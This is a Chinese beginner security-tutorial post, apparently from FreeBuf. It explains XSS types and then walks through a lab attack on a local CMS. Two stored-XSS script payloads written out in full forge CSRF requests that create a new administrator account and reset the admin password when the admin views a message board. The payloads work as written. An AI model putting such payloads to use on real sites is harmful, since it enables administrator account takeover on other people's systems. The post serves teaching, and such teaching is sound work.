和风sukf

和风sukf- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

XSS漏洞简介

XSS注入漏洞又称为"跨站脚本攻击(Cross Site Scripting)",为了不和层叠样式表(Cascading Style Sheets,CSS)混淆,所以将跨站脚本攻击缩写为XSS。XSS注入攻击的原理其实和sql注入攻击的原理很相似,攻击者将恶意的Script代码插入到网页中,当正常用户浏览该页面时,被嵌入的恶意Script代码就会被执行,从而达到恶意攻击正常用户的目的。

XSS分类

跨站脚本注入漏洞是由于WEB服务器读取了用户可控数据输出到HTML页面的过程中没有进行安全处理导致的,用户可控数据包括url、参数、HTTP头部字段(cookie、referer、HOST等)、HTTP请求正文等。

(1)反射型XSS:攻击者输入可控数据到HTML页面中(通常是url),所以输入的数据没有被存储,只能在单次请求中生效。

(2)存储型XSS:攻击者输入可控数据到HTML页面(通常是POST表单:评论、留言板、登录框等),所以输入的数据会被存储到数据库中,由于数据经过存储,可以持续被读取出来,攻击的次数比反射型XSS多。

(3)DOM-XSS:攻击者可控数据通过JavaScript和DOM技术输出到HTML中,其实是一种特殊类型的反射型XSS,基于DOM文档对象模型的一种漏洞。

XSS危害

(1)流量劫持,利用木马修改浏览器不停的弹出新的窗口强制性的让用户访问指定的网站,为指定网站增加流量

(2)获取用户cookie信息,盗取账号(普通用户、管理员等账号)

(3)篡改、删除页面信息(钓鱼操作)

(4)配合CSRF攻击,实施进一步的攻击,控制被害人的电脑访问其他网站

步骤一:

步骤一:

由于在对管理员帐号编辑的地方,进行密码修改时没有进行2次校验或确认,存在CSRF漏洞,使用XSS脚本对该CSRF漏洞进行利用



通过burp将需要伪造的http请求固有的属性复制到自己编写的代码中

CSRF跨站请求伪造:利用http请求将服务器信赖的http请求发送给服务器,服务器识别之后作处理





以下为CSRF与script的利用,通过打开增加管理员的界面,将请求头部发送和发送新的管理员账户密码

<script>function loadXMLDoc()

{

var xmlhttp=new XMLHttpRequest();

xmlhttp.open("POST","http://192.168.159.1/510/510cms/admin/adminadd.php?admin=add",true);

xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");

xmlhttp.send("name=Test&passwd=abc123&remark= test&mid=2&adminsubmit=%CC%E1%BD%BB");

}

loadXMLDoc();

</script>





将script代码在留言板发送给管理员,管理员查看留言板之后服务器会跳转界面执行指令







下图为添加成功的su管理员

通过burp代理拦截,可以查看登陆执行的结果

步骤二:

同理可得,将需要伪造的页面通过burp拦截下来,获取其中固有的属性,再将这些属性参数复制到编码中

下图代码为打开修改密码的页面

<script>function loadXMLDoc()

{

var xmlhttp=new XMLHttpRequest();

xmlhttp.open("POST","http://192.168.159.1/510/510cms/admin/adminadd.php?Id=1",true);

xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");

xmlhttp.send("name=Test&passwd=123456&remark=%B3%AC%BC%B6%B9%DC%C0%ED%D4%B1&mid=1&adminsubmit=%CC%E1%BD%BB");

}

loadXMLDoc();

</script>发送http头部请求和发送更改密码的指令,将账户admin的密码改为123456

发送到留言板,管理员查看留言板会跳转页面执行指令



登入原始的账户和密码,通过burp可以看到密码输入不正确,说明密码已经被服务器改了

登入原始的账户和密码,通过burp可以看到密码输入不正确,说明密码已经被服务器改了



再输入自己改的密码123456,发现登入成功

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

安全入门

安全入门

owasptop10

owasptop10

owasp top10

owasp top10